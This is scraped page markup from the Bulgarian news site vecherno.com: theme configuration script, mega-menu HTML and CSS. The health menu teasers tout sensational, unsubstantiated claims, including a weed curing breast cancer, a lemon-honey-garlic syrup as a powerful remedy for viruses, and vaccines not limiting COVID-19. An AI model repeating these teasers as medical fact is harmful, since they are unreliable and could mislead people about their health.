block_tdi_72_600.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_600","tdc_css_class_style":"tdi_72_600_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_600"}';
block_tdi_72_600.td_column_number = "3";
block_tdi_72_600.block_type = "tdb_header_mega_menu";
block_tdi_72_600.post_count = "5";
block_tdi_72_600.found_posts = "1723";
block_tdi_72_600.header_color = "";
block_tdi_72_600.ajax_pagination_infinite_stop = "";
block_tdi_72_600.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_600);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_600 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_600" data-td_block_id="tdi_72_600"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_600" data-td_block_id="tdi_72_600"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_858 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_858" >
<style>
/* custom css */
.tdi_73_858 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_858 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_858 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_858 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_858:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_858:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_858.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_858.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_858 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_858 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_858 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_858 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_858 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_858 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_858 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_858 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_858 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_858 .td-module-meta-info,
				.ie11 .tdi_73_858 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_858 .td-post-vid-time{
					display: block;
				}.tdi_73_858 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_858 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_858 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_858 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_858 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_858 .entry-review-stars{
					display: inline-block;
				}.tdi_73_858 .td-icon-star,
                .tdi_73_858 .td-icon-star-empty,
                .tdi_73_858 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_858 .td-module-comments{
					display: none;
				}.tdi_73_858 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_858:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_858 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_858 .td-post-category:hover{
					color: #000000;
				}.tdi_73_858 .td-module-title a{
					color: #051d2d;
				}.tdi_73_858 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_858 .td-post-author-name a{
					color: #666666;
				}.tdi_73_858 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_858.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_858 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_858 .td-editor-date,
				.tdi_73_858 .td-editor-date .td-post-author-name,
				.tdi_73_858 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_858 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_858 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_858 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_858 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_858 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_858 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_858 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_858 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_858 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_858 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_858 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_858 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_858 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_858 .td_module_wrap{
